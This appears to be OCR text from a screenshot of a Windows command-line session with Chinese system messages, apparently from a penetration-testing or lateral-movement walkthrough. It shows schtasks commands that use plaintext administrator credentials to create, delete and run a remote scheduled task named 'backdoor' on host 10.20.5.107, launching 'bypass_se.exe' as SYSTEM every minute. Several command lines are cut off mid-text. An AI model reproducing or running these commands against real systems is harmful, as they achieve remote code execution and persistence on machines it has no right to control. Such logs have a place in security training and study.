 2009/07/14  11:20    <DIR>          PerfLogs
2022/01/19  10:20    <DIR>          phpStudy
2022/01/18  16:08    <DIR>          Program Files
2009/07/14  12:57    <DIR>          Program Files (x86)
2022/01/18  19:14    <DIR>          Users
2022/01/18  18:28    <DIR>          Windows
1 个文件      1,249,792 字节
6 个目录 46,561,656,832 可用字节
C:\Users\Administrator>schtasks /create /s 10.20.5.107 /tn backdoor /sc minute /mo 1 /tr c:
错误: 拒绝访问。
C:\Users\Administrator>schtasks /delete /s 10.20.5.107 /tn "backdoor" /f
错误: 拒绝访问。
C:\Users\Administrator>schtasks /delete /u Administrator /p qwer1234 /s 10.20.5.107 /tn "ba
成功: 计划的任务 "backdoor" 被成功删除。
C:\Users\Administrator>schtasks /create /s 10.20.5.107 /u Administrator /p qwer1234 /tn bac
\bypass_se.exe /ru system /f
成功: 成功创建计划任务 "backdoor"。
C:\Users\Administrator>schtasks /run /s 110.20.5.107 /i /tn backdoor
错误: 找不到网络路径。
C:\Users\Administrator>schtasks /run /s 10.20.5.107 /i /tn backdoor /u Administrator /p qwe
信息: 计划任务 "backdoor" 正在运行。
成功: 尝试运行 "backdoor"。
C:\Users\Administrator>